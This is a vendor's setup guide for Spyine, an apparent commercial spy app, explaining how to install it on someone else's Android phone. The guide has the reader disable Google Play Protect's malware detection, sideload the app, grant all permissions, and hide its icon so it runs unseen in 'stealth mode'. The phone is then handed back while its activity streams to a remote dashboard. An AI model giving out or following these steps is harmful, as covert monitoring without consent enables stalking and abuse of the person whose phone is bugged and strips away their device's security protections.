Our guide provides instructions on how to set up Spyine on Android devices.
Alternatively, learn how to track an iPhone or iPad instead.
You can spy on any Android phone or tablet runnings OS 4.0 and up with Spyine. You don't need to root the target device. Installation takes only a few minutes, during which time you need access to the target device. Afterward, you can remotely monitor it from your web browser.
This is so you can log into the Spyine control panel.
You will need to download and install a small app on the device.
The installation instructions are outlined below:
1. Visit the official Spyine website from any web browser: https://spyine.com. Select the "Sign Up Free" option on the top-right and open the account creation page. Please enter your email and password in the page that opens up. This is registering for your Spyine account. Alternatively, use this form to sign up directly:
By signing up, I hereby agree to the Privacy Policy
Check Live Demo Here >>2. Registered your account? You can now start the setup process (Note that you need a Spyine monthly subscription, which you purchase during the registration). You only need a few minutes for the setup. Connect to the WiFi and ensure your device has enough charge. You are required to change some settings on the target phone too. We explain these in detail in point 4.
Enter phone user's nickname on the first page of the Setup Wizard. Then select Android as the operating system. Note that you must select Android if you want to monitor an Android device. Next, you will need to tweak some settings on the target device.

3. Navigate to "Settings" > "Lock Screen and Security". Here, enable the "Unknown Sources" option and then tap on "OK".

There are some more settings for you to change. Go to "Settings" > "Google" > "Security" > "Google Play Protect". Here, disable the "Improve harmful app detection" & "Scan device for security threats" options.

1. The phone is now ready for Spyine, so you can start installing the app on it. Click on the Spyine app download link, which is on the Setup Wizard page.This must be done from the target phone (the one you want to spy on) via any browser installed on the device. Slide right to begin the download (see the picture below). Is the download complete? Then look for the APK file from the "Notifications" pop-up window or in the "downloads" folder on the target phone. Here, tap on "INSTALL" and "OPEN" options to fire up the app.

2. Is the installation screen showing? Please read the Privacy Policy & EULA and tap on the Agree option. On the next screen, you'll be asked to sign in to your paid Spyine account by using your email address and password.

3. You're almost done! Follow the on-screen instructions. You'll be asked to change some minor settings on the phone. You'll be guided through it all by the Setup Wizard. All permissions requested must be granted for the app to work. Once the app finishes installing, you can hide it! If you choose to hide Spyine, the app icon will be removed from the installed application list as well as the app drawer, making it invisible to the user. The app will work in the background in stealth mode. You can dial **001** at any time to bring the hidden app back up again.

You've now setup Spyine successfuly. You'll be ready to monitor the app remotely from any web browser. You won't need physical access to the device anymore. You can return it to the user. Switch back to the phone or PC you used to register for Spyine. The Wizard page will automatically redirect you to the Spyine dashboard.

If you are accessing the Spyine control panel (dashboard) for the first time, then you will have to wait for a few minutes for the app to sync all the data from the monitored device. Please be patient. After the sync, you can view device activity from the dashboard or the various features in the menu on the left. cClicking on the refresh icon on the dashboard will get you the newest data. But if the monitored Android phone is powered off or not connected to the internet, then the Spyine server won't be able to bring any new data to the Spyine control panel.